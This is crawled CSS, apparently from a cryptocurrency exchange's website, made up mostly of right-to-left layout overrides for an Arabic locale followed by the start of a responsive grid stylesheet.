.article-main div:last-child, .article-main > div:nth-child(2) {
    margin-right: 24rem;
}
.under-share-coin {
    left: 0;
    right: unset !important;
}
.beginner-main .draw-main > table {
    font-size: 12rem;
}
.my-rewards {
    margin-right: 16rem;
    margin-left: 0 !important;
}
.delete-address-btn, .edit-address-btn {
    margin-right: 0 !important;
    margin-left: 12px;
}
.withdraw-addr-table-list .table-btn-box {
    justify-content: start;
}
.withdraw-addr-add-batch {
    margin-left: 16px;
}
body.ar-body .flow_chart_icon img {transform: rotateY(180deg);}
body.ar-body .flow_chart_icon {margin-right: 0;margin-left: 16px;}
body.ar-body .transaction-rate .RateTran .Rate-switch .ant-switch{margin-right: 0;margin-left: 9px;}
body.ar-body .zero_fee_content>h3 img {margin-left: 10px;margin-right: 0;}
body.ar-body #fundsBox .account-operate-btns a{width: fit-content;}
body.ar-body .wallet-list-view .sf-grid tr td:last-child, body.ar-body .wallet-list-view .sf-grid tr th:last-child {padding-left: 16px!important;padding-right: 0!important;}
.wallet-list-view .sf-grid tr td:first-child, .wallet-list-view .sf-grid tr th:first-child {padding-left: 0;padding-right: 16px;}
body.ar-body #funds .account-operate-btns {padding-right: 12px!important;}
/* body.ar-body #funds .account-operate-btns a {margin: 0 0 0 4px;} */
body.ar-body #funds tbody .icon-48 {margin: 0 4px 0 -4px;}
/* body.ar-body .wallet-list-view .sf-grid tr td:nth-child(9) {box-shadow: inset -3px 0px 3px -1px rgb(0 0 0 / 15%);} */
body.ar-body .slider-startup .home-startUp-sliderToLeft{right: 0; left: 24rem; }
body.ar-body .slider-startup .home-startUp-sliderToRight{right: 0; left: 84rem; }
/* 资金总览页面 start */
body.ar-body .funds-index-container .wallet-address{left: 24rem!important;right: auto;margin-right: 16px;margin-left: 0;}
body.ar-body .funds-index-tabs .myfunds-classic-tab {margin-left: 16px!important;margin-right: 0!important;}
body.ar-body .funds-index-tabs .account-tab {margin-right: 32px;}
body.ar-body .funds-index-container .valuation-unit {margin-right: 6px;margin-left: 0;}
body.ar-body .funds-index-container .overview-main, body.ar-body .funds-index-container .funds-index-tabs {padding-right: 48rem;}
body.ar-body .funds-index-container .user-content{margin-left: 0;margin-right: 24rem;}
body.ar-body .funds-index-container .account-item-word{margin-left: 8px;margin-right: 0;}
body.ar-body .funds-index-container .account-operation-btns .ope-btn{margin-left: 0;margin-right: 16rem;}
body.ar-body .funds-index-container .HideZeroDiv {right: auto;left: 48rem;}
body.ar-body .valuation-font-icon .icon {margin-left: 0;margin-right: 8rem;}
/* 资金总览页面 end */

/* 下拉框 Select start */
body.ar-body .selector .selector-view .icon-down {margin-right: 3px;margin-left: 0;right: auto;left: 10px;}
body.ar-body .selector .selector-view span {margin-left: 8px;margin-right: 0;}
body.ar-body .selector .selector-view span.icon-16 {margin-left: 8px;margin-right: 0;}
body.ar-body .modify_style_select_wrap .choiceName {right: 12px;left: auto;}
body.ar-body .modify_style_select_wrap .selector .selector-view {padding: 11px 10px 11px 24px;}
body.ar-body .datepicker-icon-rigth {left: 18px;right: auto;}
/* 下拉框 Select end */
body.ar-body .deposit-help-operate-item, .withdraw-help-operate-item {margin-left: 0;margin-right: 15px;}
body.ar-body .userinfo-volume-container .userinfo-volume{padding-left: 0;padding-right: 8px;}
body.ar-body .tier-info .user-account-funds.pop-tip em{width: fit-content;}
.security_email_success_button_refrush,.security_email_error_button_refrush, .security_email_success_button_refrush{margin-right: 0 !important;margin-left: 24px;}
:where(.css-1hyej8k).ant-steps.ant-steps-dot .ant-steps-item-content, :where(.css-1hyej8k).ant-steps.ant-steps-dot.ant-steps-small .ant-steps-item-content{
	text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
.email_container .forget_password{right: auto !important;left: 5rem;}
@media screen and (max-width: 1246px) and (min-width: 1200px){
    .beginner-main .draw-content {
        aspect-ratio: 1.2;
    }
}
@media screen and (max-width: 1170px) and (min-width: 1125px) {.beginner-main .draw-content {aspect-ratio: 1.2;}}
@media screen and (max-width: 630px) and (min-width: 558px) {.beginner-main .draw-content {aspect-ratio: 1.2;}}
@media screen and (max-width: 630px) and (min-width: 558px) {.beginner-main .draw-content {aspect-ratio: 1.1;}}
@media screen and (max-width: 558px) and (min-width: 500px) {.beginner-main .draw-content {aspect-ratio: 1.12;}}
.share-content span:first-child {
    margin-right: 40rem;
    margin-left: 0 !important;
}

.account-settings-container .bounds-icon {margin-left: 16rem;margin-right: 0;}
.account-settings-container .reward-item-content {margin-right: 24rem;margin-left: 0;}
.account-settings-container .reward-list-item .list-item-btn {margin-left: 40rem;margin-right: 0;}
.account-settings-container .reward-card-content .reward-list-item{display: flex; align-items: center;width: 100%;justify-content: space-between;border-radius: 8rem;margin-top: 32rem;position: relative;background: none!important;z-index: 1;}
.account-settings-container .reward-card-content .reward-list-item::after {background: url('/images/my_account/profile/rewards-light-normal.png') no-repeat;background-size: 100% 100%;content: '';display: block;position: absolute;left: 0;top: 0;width: 100%;height: 100%;transform: rotate(180deg);z-index: -1;}
.account-settings-container .reward-card-content .reward-list-item:hover::after{background: url('/images/my_account/profile/rewards-light-hover.png') no-repeat;background-size: 100% 100%;}
body.classic-dark .account-settings-container  .reward-card-content .reward-list-item::after{background: url('/images/my_account/profile/rewards-dark-normal.png') no-repeat;background-size: 100% 100%;}
body.classic-dark .account-settings-container .reward-card-content .reward-list-item:hover::after{background: url('/images/my_account/profile/rewards-dark-hover.png') no-repeat;background-size: 100% 100%;}
body .change_email_wrapper{transform: translateX(50rem) !important;}
.change_email_back{text-align: left !important;}
.login_input_icons_eye{margin-right: 16rem;margin-left: 0 !important;}
.email_container input {text-align: right;}
.email_container .mantine-TextInput-rightSection{left: 0 !important;padding-left: 16rem;padding-right: 0;right: auto;}
@media (min-width: 1100px) and (max-width: 1650px) {
    .account-settings-container .reward-item-wrap{padding-right: 24rem;}
}
@media (min-width: 991.9px) and (max-width: 1100px) {
    .account-settings-container .reward-item-wrap{padding-right: 16rem;padding-left: 0;}
}
@media (min-width: 991.9px) and (max-width: 1380px) {
    .account-settings-container .reward-list-item .list-item-btn{margin-left: 20rem;}
}

/* 详情页 */
body.ar-body #quote-details .quote-details-right{margin-left: 0;margin-right: 48px;}
body.ar-body #quote-details .introduction-fold-icon{margin-left: 4px;margin-right: 0;}
body.ar-body #quote-details .quotes-item-title > span{margin-left: 0;margin-right: 8px;}

body.ar-body .coin-module-tabs-nav .module-tabs-tab{margin-left: 32px;margin-right: 0;}
body.ar-body .coin-module-tabs-nav .module-tabs-tab:last-child{margin-left: 0!important;}
@media screen and (max-width: 1600px) {
    body.ar-body .coin-module-tabs-nav .module-tabs-tab{margin-left: 16px!important;margin-right: 0!important;}
    body.ar-body #quote-details .quote-details-right{margin-left: 0;margin-right:32px;}
}
@media screen and (max-width: 1440px){
    body.ar-body #quote-details .quote-details-right{margin-left: 0;margin-right:24px;}
}
.security_email_error_close, .security_email_success_close{right: auto !important;left: 24px !important;}
.email_container .signup_verify_board,.login_container .signup_verify_board {right: auto !important;left: -12px !important;transform: translate(-100%, 0) !important;}
/* footer start */
#footer-lang-list {transform: translateX(-50%);}
#footer-rate-list {transform: translateX(50%);}
/* footer end */
.mantine-Modal-inner-cross .idVerBtn button:nth-child(1){margin-right: 0px;margin-left: 24px;}
.mantine-Modal-inner-cross .mantine-Modal-close{right: auto;left: 24px;}
.order-view-overview .account-tab.active{margin-left: 15px;margin-right: 15px !important;}
.transfer_noty_body .radio-beauty-container > label{align-items: center;}
.main_content.acc-m-con .main-container .table_overflow{right: unset !important;left: 0;}
table#small-exchange-table.dataTable thead tr th:nth-of-type(1){padding-right: 24px;border-radius: 0 8px 0 0 !important;}
table#small-exchange-table.dataTable thead tr th:last-child{border-radius: 8px 0 0 0 !important;}
.small_exchange_hidden_icon img{margin-left: 12px;margin-right: 0;}
table#small-exchange-table.dataTable tbody tr td:nth-of-type(4){padding-right: 24px;padding-left: 0;text-align: right !important;}
.small-exchange-tips-icon{margin-left: 8px;margin-left: 0 !important;}
.small-exchange-selected-info-tab2 .checkAllBox .checkbox-span#small-exchange-thead-checkbox .all-select{margin-right: 16px;}
.mantine-Modal-inner-cross .idVerBtn button:nth-child(1){margin-right: 0px;margin-left: 24px;}
.mantine-Modal-inner-cross .mantine-Modal-close{right: auto;left: 24px;}
.n-link em{padding: 4px 24px 4px 0}
#veriCon .r-btn{margin-left: unset;margin-right: 40px;}
#veriCon .close{margin-left: unset;margin-right: 32px;}
#veriCon .close:after{display: flex;align-items: center;height:32px}
body.ar-body .noty_modal.gateIoFundsPasswordModalTheme {right: 0;left:unset;}
body.ar-body .gateIoFundsPasswordModalTheme #button-0 {margin-left: 8px;margin-right:unset;}
body.ar-body .gateIoFundsPasswordModalTheme #button-1 {margin-right: 8px;margin-left:unset;}
body.ar-body .gateIoFundsPasswordModalTheme .icon.fundspwd-close-icon {left: 24px;right:unset;}
/* 快讯 */
#newsLive .news_index{margin-left: 16px;}
#newsLive .date{margin-left: 16px;}
#newsLive .date_nums{top: 16px;right: 21px}
#newsLive .input-warp{left:0;right:unset}
#newsLive .time {margin-left:17px;font-family: 'Gate_Sans';}
.news-zone-right>ul>li span{margin-left: 0;margin-right: 8px;}
#newsLive .btn_news{float:left}
#newsLive .text::before{float: left;}
#newsLive .hot_header svg{transform:rotate(180deg)}
#newsLive .more{margin-left: 7px;}
#newsLive .input-warp input{margin-left: 12px;}
#newsLive .share-midea{margin-left: unset;margin-right: -190px;margin-top: unset;}
#newsLive .news-index{margin-right: 0;margin-left: 16px;}
.login_page .verify_input_container{direction: ltr;}
/* 响应式导航兼容 */
.drawer_content #phoneMainNav .buy-crypto-pay-with-style {padding: 10px 32px 10px 16px;}
/* .drawer_content #phoneMainNav .buy-crypto-pay-with-text {margin-left: unset; margin-right: 48px;} */
.drawer_content #phoneMainNav .buy-crypto-pay-with-style>span::before {left: unset; right: -20px;}
/* .drawer_content #phoneMainNav .buy-crypto-selected-item-icon {margin-right: 16px;margin-left: 8px;} */
/* .drawer_content #phoneMainNav .buy-crypto-selected-currency-name {margin-right: unset;margin-left: 10px;} */
.drawer_content #phoneMainNav .buy-crypto-selected-item svg{transform: rotate(180deg);}
.drawer_content .top-menu-icon {margin-right: unset;margin-left: 10px;}
.drawer_content #phoneMainNav .new-nav-ul li {padding: 10px 48px 8px 28px !important;}
.drawer_content #phoneMainNav .buy-crypto-nav li::before, .drawer_content #phoneMainNav .new-nav-ul li::after {left: 0;right: 28px;}
.drawer_content #phoneMainNav .second-nav li a {text-align: right !important;}
.drawer_content #phoneMainNav .second-ul li {padding: 10px 32px 10px 86px !important;}
.drawer_content #phoneMainNav .buy-crypto-pay-with-content {margin-right: unset;}
.drawer_content #phoneMainNav .buy-crypto-pay-with-search label .icon {left: unset; right: 12px;top: 4px;}
.drawer_content #phoneMainNav .buy-crypto-pay-with-search input {padding: 10px 30px 10px 16px;}
.drawer_content #phoneMainNav .phone_buy-crypto-pay-with-search-container .buy-crypto-pay-with-close-btn {left: 20px; right: unset;}

#drawer_container .drawer_wrap, #drawer_container_profile .drawer_wrap {
    right: unset;
    left: -375px;
    transition: left 0.15s;
}
.drawer_content #phoneMainNav .buy-crypto-pay-with-search-container-full-screen {right: unset;left: 0;}
/* 响应式导航兼容 */

/* 响应式个人中心兼容 */
#drawer_container_profile .nav-container-user .user-btn svg {transform: rotate(180deg);}
#drawer_container_profile .nav-user-uid {margin-right: unset;margin-left: 8px;}
#drawer_container_profile .nav-user-list-a li a {margin-left: unset; margin-right: 16px;text-align: right !important;}
#drawer_container_profile .orderPortfolioMarginAccount {margin-right: 0 !important;}
#drawer_container_profile .nav-user-list-a-svg li a>svg {margin-right: unset;margin-left: 9px;}
#drawer_container_profile .nav-user-list-a-svg li div>svg {margin-right: 16px;}
#drawer_container_profile .nav-user-list-a-svg li>svg {margin-left: 6px;margin-right: unset;left: 20px;right: unset;}
#drawer_container_profile .account-to-setting i.success-tips-icon {float: left; margin-left: 20px;}
#drawer_container_profile .icon-flat >i {float: left;margin-left: 20px;}
#drawer_container_profile #nav-user-logout>p {left: -25px;}
#drawer_container_profile #nav-user-logout>p>svg {right: -35px;left: unset;}
#drawer_container_profile .new-nav-operation-ui li::after {right: 12px;left: unset;}
#drawer_container_profile .wallet-Second-phone, #drawer_container_profile .OrderTitleBox>div {margin-left: unset;margin-right: 16px;}
#drawer_container_profile .wallet-Second-phone {margin: 0 36px 0 16px !important;}
#drawer_container_profile .wallet-Second-phone::after{left: unset; right: -23px;}
#drawer_container_profile .second-menu-collapsible-icon {margin-left: 10px;}

/* 响应式个人中心兼容 */

/* body.ar-body .bills-leftbar-fixed-left .leftbar-content .accordion > li > a {padding-left: 0!important;padding-right: 16px;}
body.ar-body .bills-leftbar-fixed-left .bills-leftbar-fixed-bottom:before, body.ar-body .bills-leftbar .bills-leftbar-fixed-bottom:before {transform: rotateY(180deg);}
body.ar-body .bills-leftbar-fixed-left .leftbar-content .tooltip-title {left: 0;right: 30px;padding-left: 0;padding-right: 43px;width: fit-content;}
body.ar-body .bills-leftbar-fixed-left .leftbar-content .tooltip-title span:before {left: 0; right: -8px;transform: rotate(180deg);}
body.ar-body .bills-leftbar-fixed-left .sub-menu-left-hover-style .third-menu {left: 0; padding-right: 27px;right: 30px;width: fit-content;}
body.ar-body .bills-leftbar-fixed-left .sub-menu-left-hover-style .third-menu a {padding-right: 16px;padding-left: 80px;} */

body.ar-body .account-settings-container .profile-attend__btn {margin-right: 0;margin-left: 12rem;}
body.ar-body .account-settings-container .service-manager-btn {margin-right: 12rem;margin-left: 0;}

.login_page .verify_input_container{direction: ltr;}
body.ar-body .account-statement__container .account-statement__reset {margin-left: 0;margin-right: 8rem;}
body.ar-body .account-statement__container .account-select__title {right: 12px;left: 0;}
body.ar-body .account-statement__container .account-select__container .ms-choice > span {margin-left: 8px;margin-right: 0;}
body.ar-body .account-statement__container .account-statement__overview-box .mr80 {margin-left: 80rem!important;margin-right: 0!important;}
body.ar-body .account-statement__container .account-statement__overview-box .mr40 {margin-left: 40!important;margin-right: 0!important;}
body.ar-body .account-statement__container .account-statement__proportion-list .proportion-list__item{margin-left: 0;margin-right: 80rem;}
html[lang="ar"] .small-exchange__container .navigation-container svg{margin-left: 4rem;margin-right: 0;}
html[lang="ar"] .small-exchange__container .small-exchange__table thead tr th:last-child, 
html[lang="ar"] .small-exchange__container .small-exchange__table tbody tr td:last-child {text-align: left;}
html[lang="ar"] .small-exchange__container .small-exchange__table thead tr th, 
html[lang="ar"] .small-exchange__container .small-exchange__table tbody tr td {text-align: right;}
html[lang="ar"] .small-exchange__container .small-exchange__table thead tr th:first-child {border-radius: 0 8px 0px 0px;}
html[lang="ar"] .small-exchange__container .small-exchange__table thead tr th:last-child {border-radius: 8px 0 0px 0px;}
html[lang="ar"] .small-exchange__container .exchange__head-select-container .mantine-Checkbox-root {margin-right: 0;margin-left: 8rem;}
.myaccount-content-box .my_unified_account_billing .dataTables_paginate .paginate_button svg{transform: rotate(180deg);}
#global-kyc .country-selector .selector .selector-view .iconfont.icon{left: 16px;right: auto !important;}
#global-kyc .selector .selector-list .selector-search-clear{left: 35px;right: auto;top: 10px;}
body.ar-body .asset-analysis .header__share {margin-right: 8rem;margin-left: 0;}
body.ar-body #asset-analysis-root .BreadcrumbsTop .icon-a-12px-jiantou-zuo {margin-right: 0;margin-left: 4rem;}
body.ar-body .asset-analysis .selector .selector-view .val-view span {margin-right: 8px;margin-left: 0;}
body.ar-body .asset-analysis .mantine-Tooltip-root {margin-right: 4px;margin-left: 0;}
body.ar-body .asset-analysis .card__item--percent img {margin-right: 0;margin-left: 4px;}
body.ar-body .asset-analysis .assets-analysis__card-title--num {margin-right: 12px;margin-left: 0;}
body.ar-body .asset-analysis .line-legend__container {margin-right: 0;margin-left: 24px;}
body.ar-body .asset-analysis .lenged-label {margin-right: 4px;margin-left: 0;}
body.ar-body .asset-analysis .assets-cumulative__tabs-tab {margin-right: 0;margin-left: 32rem;}
body.ar-body .asset-analysis .tooltip-content__listitem-left {margin-right: 0;margin-left: 24rem;}
body.ar-body .asset-analysis .tooltip__list-item--radius, body.ar-body .asset-analysis .coin-radius {margin-right: 0;margin-left: 4px;}
body.ar-body .asset-analysis .mantine-checkbox-label {padding-right: 0;}
body.ar-body .asset-analysis .asset-analysis__table thead tr th:first-child, 
body.ar-body .asset-analysis .asset-analysis__table tbody tr td:first-child {text-align: right;}
body.ar-body .asset-analysis .assets-cumulative-details__table-container thead tr th:last-child, 
body.ar-body .asset-analysis .assets-cumulative-details__table-container tbody tr td:last-child{text-align: left;}
/* 个人中心 */
.nickname_input{margin-left:16px;margin-left: 0 ;}
html[lang="ar"] .dataTables_wrapper .dataTables_paginate .paginate_button {margin-left: 0;margin-right: 8px;}
html[lang="ar"] .user_center_msg_row a{margin-right: 16px;}

/* 充提 */
html[lang="ar"] .deposit-in-site-btn,html[lang="ar"] .withdraw-in-site-btn{margin-left:0;margin-right:12px;}
html[lang="ar"] .deposit-crumbs-grid{transform:rotate(180deg);}
html[lang="ar"] .deposit-operate-step-item,html[lang="ar"] .withdraw-operate-step-item{margin-left:0;margin-right:15px;}
html[lang="ar"] .deposit-operate-step-item::before,html[lang="ar"] .withdraw-operate-step-item::before{left:initial;right:-18px;}
html[lang="ar"] .selecet-currency-showVal svg{right:initial;left:16px;}
html[lang="ar"] .deposit-operate-step-item,html[lang="ar"] .withdraw-operate-step-item{border-left:none;border-right:1px dashed #b8bdcc;}
.active_step_2 .step1,.active_step_3 .step2{border-color:var(--brandColor) !important;}
html[lang="ar"] .deposit-operate-step-item:last-child,html[lang="ar"] .withdraw-operate-step-item:last-child{border:none;}
html[lang="ar"] .operate-hot-coin-item{margin-right:0;margin-left:12px;}
html[lang="ar"] .deposit-records-more svg{transform:rotate(180deg);}
html[lang="ar"] .onlyCurrent{right:initial;left:0;}
html[lang="ar"] .checkbox_icon_item{margin-right:initial;margin-left:8px;}
html[lang="ar"] .withdraw-box thead tr th:last-child,html[lang="ar"] .withdraw-box tbody tr td:last-child,html[lang="ar"] .deposit-box thead tr th:last-child,html[lang="ar"] .deposit-box tbody tr td:last-child,html[lang="ar"] .records_box thead tr th:last-child,html[lang="ar"] .records_box tbody tr td:last-child{padding-right:initial;padding-left:24px;}
html[lang="ar"] .deposit-records-table thead th:last-child,html[lang="ar"] .withdraw-records-table thead th:last-child{border-top-right-radius:0;border-top-left-radius:8px;text-align: left !important;}
html[lang="ar"] .withdraw-box thead tr th:first-child,html[lang="ar"] .withdraw-box tbody tr td:first-child,html[lang="ar"] .deposit-box thead tr th:first-child,html[lang="ar"] .deposit-box tbody tr td:first-child,html[lang="ar"] .records_box thead tr th:first-child,html[lang="ar"] .records_box tbody tr td:first-child{padding-right:24px;padding-left:initial;}
html[lang="ar"] .deposit-records-table thead th:first-child,html[lang="ar"] .withdraw-records-table thead th:first-child{border-top-left-radius:0;border-top-right-radius:8px;}
html[lang="ar"] .deposit-box .right,html[lang="ar"] .withdraw-box .right{text-align:left;}
html[lang="ar"] .deposit-box .deposit-records-table th[align='right'],html[lang="ar"] .withdraw-box .withdraw-records-table th[align='right'],html[lang="ar"] .deposit-box .deposit-records-table td[align='right'],html[lang="ar"] .withdraw-box .withdraw-records-table td[align='right']{text-align:left !important;}
html[lang="ar"] .deposit-records-table table,html[lang="ar"] .withdraw-records-table table{text-align:right;}
html[lang="ar"] .deposit_list_icon,html[lang="ar"] .withdraw_list_icon{margin-left:2px;margin-right:0;}
html[lang="ar"] .deposit-box .listIcon,html[lang="ar"] .withdraw-box .listIcon{margin-left:0;margin-right:8px;}
html[lang="ar"] .selecet-currency-input{background-position:358px;}
html[lang="ar"] .clearSelecetInput{right:initial;left:30px;}
html[lang="ar"] .selecet-currency-list .selecet-currency-input:focus{background-position:358px;}
html[lang="ar"] .deposit-box .selecet-currency-scroll ul li b,html[lang="ar"] .withdraw-box .selecet-currency-scroll ul li b{margin-right:-14px;margin-left:-6px;}
html[lang="ar"] .deposit-box .selecet-currency-scroll ul li,html[lang="ar"] .withdraw-box .selecet-currency-scroll ul li{padding:12px 4px 12px 16px;}
html[lang="ar"] .selecet-currency-scroll ul li .coinListItem .coinBalance{text-align:left;}
html[lang="ar"] .deposit_withdraw_stop_box_text_1{text-align:right;}
html[lang="ar"] .closeNoticeBoxIcon{left:24px;right:initial;}
html[lang="ar"] .selecet_notice_type_radio{margin-right:initial;margin-left:8px;}
html[lang="ar"] .withdraw-info-item-input{padding:0 12px 0 80px;}
html[lang="ar"] .openSelecetAddress{margin-left:10px;margin-right:0;}
html[lang="ar"] .operate-tips>svg{margin-right:0;margin-left:8px;}
html[lang="ar"] .deposit-records-table,html[lang="ar"] .withdraw-records-table{text-align:right;}
html[lang="ar"] .withdraw-cancel-dialog .withdraw-application-title .notyCloseIcon{right:initial;left:16px;top: 10px;}
html[lang="ar"] .withdrawable_amount svg{margin-left:0;margin-right:4px;}
html[lang="ar"] .gatecode_status_box{margin-right:10px;margin-left:0;}
html[lang="ar"] .withdrawable_amount_tips{text-align:right;right:-100px;}
html[lang="ar"] .clear_address_input{margin-left:10px;margin-right:0;}
html[lang="ar"] .select_deposit_address_btn svg {transform: rotate(180deg);}
html[lang="ar"] .close_select_deposit_address_box {right:initial;left: 32px;}
html[lang="ar"] .submit_address_name_change {margin-left: 0;margin-right: 8px;}
html[lang="ar"] .depositChainLink svg {transform: rotate(180deg);}
html[lang="ar"] .deposit_config_info_right {text-align: left;}
html[lang="ar"] .depositChainLink {justify-content: left}
html[lang="ar"] .deposit-address-content {margin: 8px 0px 8px 16px}
html[lang="ar"] .deposit-address-box-address {align-items: start;}
html[lang="ar"] body .account-wallet-page-container .acc-m-con .myacc-con td[align='right'] {text-align: left !important;}
/* 充提 END */

/* 支付设置 */
html[lang="ar"] .tableWarp th{text-align: right;}
html[lang="ar"] .tableWarp th:last-child{padding-right:157px}
html[lang="ar"] .bindItemHead i{margin-right:0;margin-left: 8px;}
html[lang="ar"] .set_default{left: 98px;right: unset;}

.spot_setting_upgrade .account-mode-left-arrow-icon:lang(ar){
    margin-right: 0;
    margin-left: 6px;
  }
 .spot_setting_upgrade .cell-icon-tick:lang(ar){
    margin-left: 8px;
    margin-right: 0;
  }
  .spot_setting_upgrade .cell-icon-cross:lang(ar){
    margin-left: 8px;
    margin-right: 0;
  }
  .spot_setting_upgrade .cell-icon-info:lang(ar){
    margin-right: 4px;
    margin-left: 0;
  }
  .spot_setting_upgrade .icon-right-arrow:lang(ar){
    margin-right: 2px;
    margin-left: 0;
  }
  
  .spot_setting_upgrade .icon-question:lang(ar){
    margin-left: 2px;
    margin-right: 0;
  }
  .spot_setting_upgrade .cell-icon-round:lang(ar){
      margin-left: 7px;
    margin-right: 0;
  }
  .spot_setting_upgrade .cell-coming-soon-tag:lang(ar){
    margin-left: 0;
    margin-right: 4px;
  }
  .spot_setting_upgrade .switch-wrapper:lang(ar) {
    margin-left: 0;
    margin-right: auto;
  }
  .spot_setting_upgrade .switch-wrapper > div:lang(ar) {
    margin-right: 4px;
    margin-left: 0;
  }
  .spot_setting_upgrade .carousel_wrap_item:lang(ar){
    margin-right: 0;
  }
  .spot_setting_upgrade .user_guide_icon:lang(ar){
    padding-right: 0;
    padding-left: 0;
  }

  
.cell-icon-info:lang(ar){
	margin-right: 4px;
	margin-left: 0;
}

.account-mode-table .mantine-Switch-root:lang(ar){
	margin-right: 0;
}
.account-mode-table .switch-wrapper:lang(ar){
	margin-right: auto;
	margin-left: 0;
}
.account-mode-table.cur-1 .account-mode-table-header-cell:nth-child(1):lang(ar), .account-mode-table.cur-1 .account-mode-table-content-cell:nth-child(1):lang(ar),  .account-mode-table.cur-1 .footer-cell:nth-child(1):lang(ar){
	border-right: 1px solid var(--color-text-5) ;
	border-left: none;
}
.account-mode-table.cur-1 .account-mode-table-content-splitter:nth-child(1):lang(ar){
	border-right: 1px solid var(--color-text-5) ;
	border-left: none;
}
.account-mode-table.cur-1 .account-mode-table-header-cell:nth-child(2):lang(ar), .account-mode-table.cur-1 .account-mode-table-content-cell:nth-child(2):lang(ar),  .account-mode-table.cur-1 .footer-cell:nth-child(2):lang(ar), .account-mode-table.cur-1 .account-mode-table-content-splitter:nth-child(2):lang(ar){
	border-right: 1px solid var(--color-text-5) ;
	border-left: none;
}

.account-mode-table.cur-2 .account-mode-table-header-cell:nth-child(2):lang(ar), .account-mode-table.cur-2 .account-mode-table-content-cell:nth-child(2):lang(ar),  .account-mode-table.cur-2 .footer-cell:nth-child(2):lang(ar){
	border-right: 1px solid var(--color-text-5) ;
	border-left: none;
}
.account-mode-table.cur-2 .account-mode-table-content-splitter:nth-child(2):lang(ar){
	border-right: 1px solid var(--color-text-5) ;
	border-left: none;
}
.account-mode-table.cur-2 .account-mode-table-header-cell:nth-child(3):lang(ar), .account-mode-table.cur-2 .account-mode-table-content-cell:nth-child(3):lang(ar),  .account-mode-table.cur-2 .footer-cell:nth-child(3):lang(ar), .account-mode-table.cur-2 .account-mode-table-content-splitter:nth-child(3):lang(ar){
	border-right: 1px solid var(--color-text-5) ;
	border-left: 1px solid var(--color-divider-3);;
}
.account-mode-table.cur-3:lang(ar){
	border-left: 1px solid var(--color-text-5);
	border-right: none;
}
.account-mode-table.cur-3 .account-mode-table-header-cell:nth-child(3):lang(ar), .account-mode-table.cur-3 .account-mode-table-content-cell:nth-child(3):lang(ar),  .account-mode-table.cur-3 .footer-cell:nth-child(3):lang(ar){
	border-right: 1px solid var(--color-text-5) ;
	border-left: none;
}
.account-mode-table.cur-3 .account-mode-table-content-splitter:nth-child(3):lang(ar){
	border-right: 1px solid var(--color-text-5) ;
	border-left: none;
}
.account-mode-table-header-cell:lang(ar){
	padding: 18px 16px 24px 32px;
}
.account-mode-table-header-cell:lang(ar),.account-mode-table-content-cell:lang(ar),.account-mode-table-content-splitter:lang(ar){
	border-right: 1px solid var(--color-divider-3) ;
}
.account-mode-table .cell-icon-tick:lang(ar){
	margin-left: 8px;
	margin-right: 0;
}
.account-mode-table .cell-icon-cross:lang(ar){
	margin-left: 8px;
	margin-right: 0;
}
.account-mode-table .cell-coming-soon-tag:lang(ar){
	margin-right: 4px;
	margin-left: 0;
}
.account-mode-table .icon-right-arrow:lang(ar){
	margin-left: 0;
	margin-right: 2px;
}
.account-mode-table .icon-question:lang(ar){
	margin-left: 2px;
	margin-right: 0;
}
.account-mode-table .cell-icon-round:lang(ar){
	margin-left: 8px;
	margin-right: 0;

}
.account-mode-table .footer-cell:lang(ar){
	border-right:1px solid var(--color-divider-3)  ;
}

.account-mode-table-wrapper:lang(ar) {
	left: 0;
	right: unset;
}
#header-pilot-third-nav .pilot-third-nav-tab-body-item-smlicon {
    position: absolute;
    bottom: 0;
    width: 14px;
    height: 14px;
    left: -4px;
  }
.ar-rotate-180 {
    transform: rotate(180deg);
}


--- FILE ---
content_type: text/css
request_url: https://www.gate.com/css/grid_main.css?v=1706239579
body_size: 843
content:
:root {
  --layout-padding: 0px;
  --layout-maxWidth: 1440px;
  /* 内容间距 */
  --layout-itemMargin: 24px;
  /* 模块上下间距 */
  --module-margin-m: 80px;
  --module-margin-s: 40px;
  /* 一行几个 */
  --layout-rowNumber: 4;
  /* 合并单元格 */
  --layout-grid-column: 1/3;
  --layout-grid-row: 1/3;
  /* 设计稿宽度(一般为1920px) */
  --design-width: 1920;
  font-size: 1px;
}

body {
  overflow-x: hidden;
}

/* -------------- 栅格适配 start -------------- */
@media screen and (max-width: 414.9px) {
  .col-xs-12 {
    --layout-rowNumber: 12;
  }
  .col-xs-11 {
    --layout-rowNumber: 11;
  }
  .col-xs-10 {
    --layout-rowNumber: 10;
  }
  .col-xs-9 {
    --layout-rowNumber: 9;
  }
  .col-xs-8 {
    --layout-rowNumber: 8;
  }
  .col-xs-7 {
    --layout-rowNumber: 7;
  }
  .col-xs-6 {
    --layout-rowNumber: 6;
  }
  .col-xs-5 {
    --layout-rowNumber: 5;
  }
  .col-xs-4 {
    --layout-rowNumber: 4;
  }
  .col-xs-3 {
    --layout-rowNumber: 3;
  }
  .col-xs-2 {
    --layout-rowNumber: 2;
  }
  .col-xs-1 {
    --layout-rowNumber: 1;
  }
}

@media (min-width: 414.9px) and (max-width: 991.9px) {
  .col-sm-12 {
    --layout-rowNumber: 12;
  }
  .col-sm-11 {
    --layout-rowNumber: 11;
  }
  .col-sm-10 {
    --layout-rowNumber: 10;
  }
  .col-sm-9 {
    --layout-rowNumber: 9;
  }
  .col-sm-8 {
    --layout-rowNumber: 8;
  }
  .col-sm-7 {
    --layout-rowNumber: 7;
  }
  .col-sm-6 {
    --layout-rowNumber: 6;
  }
  .col-sm-5 {
    --layout-rowNumber: 5;
  }
  .col-sm-4 {
    --layout-rowNumber: 4;
  }
  .col-sm-3 {
    --layout-rowNumber: 3;
  }
  .col-sm-2 {
    --layout-rowNumber: 2;
  }
  .col-sm-1 {
    --layout-rowNumber: 1;
  }
}

@media (min-width: 992px) and (max-width: 1199.9px) {
  .col-md-12 {
    --layout-rowNumber: 12;
  }
  .col-md-11 {
    --layout-rowNumber: 11;
  }
  .col-md-10 {
    --layout-rowNumber: 10;
  }
  .col-md-9 {
    --layout-rowNumber: 9;
  }
  .col-md-8 {
    --layout-rowNumber: 8;
  }
  .col-md-7 {
    --layout-rowNumber: 7;
  }
  .col-md-6 {
    --layout-rowNumber: 6;
  }
  .col-md-5 {
    --layout-rowNumber: 5;
  }
  .col-md-4 {
    --layout-rowNumber: 4;
  }
  .col-md-3 {
    --layout-rowNumber: 3;
  }
  .col-md-2 {
    --layout-rowNumber: 2;
  }
  .col-md-1 {
    --layout-rowNumber: 1;
  }
}

@media (min-width: 1200px) and (max-width: 1439.9px) {
  .col-lg-12 {
    --layout-rowNumber: 12;
  }
